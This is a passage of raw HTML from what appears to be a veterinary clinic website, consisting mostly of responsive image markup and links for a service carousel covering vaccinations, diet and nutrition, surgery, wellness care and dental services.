https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with red collar" title="Dog with red collar" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2Bd40B9Inxl1ipMffFIUt2">Vaccinations</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Kitten Eating from a White Bowl" title="Kitten Eating from a White Bowl" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3QDx2rTHLp8FzEgVynPsPa">Diet &amp; Nutrition</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 eBsrUR variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange Cat with Cone" title="Orange Cat with Cone" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="zuzFGviH73Gp5Ns7kVfWt">Surgery</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with Tongue Out" title="Dog with Tongue Out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="JbftzkeKDXDN3gbvPk9t4">Wellness Care</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7faUNcqB69Mq4mZokzEPbx">Dental</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with red collar" title="Dog with red collar" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2Bd40B9Inxl1ipMffFIUt2">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 